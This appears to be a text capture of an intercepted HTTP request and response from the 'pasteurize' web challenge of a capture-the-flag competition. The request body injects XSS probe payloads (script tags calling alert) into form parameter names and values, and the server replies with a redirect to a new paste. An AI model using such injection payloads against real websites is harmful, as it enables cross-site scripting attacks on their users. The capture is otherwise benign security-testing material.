 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: https://pasteurize.web.ctfcompetition.com
10 Connection: close
11 Referer: https://pasteurize.web.ctfcompetition.com/
12 Upgrade-Insecure-Requests: 1
13
14 content[foo<script>alert('xss');</script>][bar<script>alert('xss');</script>]=
Hello+World<script>alert('xss');</script>
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=utf-8
3 X-Powered-By: Express
4 Location: /807e70c3-ed65-43fe-a869-0f9da3e479a2
5 Vary: Accept
6 X-Cloud-Trace-Context: 16c7173e13cea9b477011fe0345197b9
7 Date: Sun, 23 Aug 2020 14:55:10 GMT
8 Server: Google Frontend
9 Content-Length: 118
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/807e70c3-ed65-43fe-a869-0f9da3e479a2">/807e70c3-ed65-43fe-a869
</p>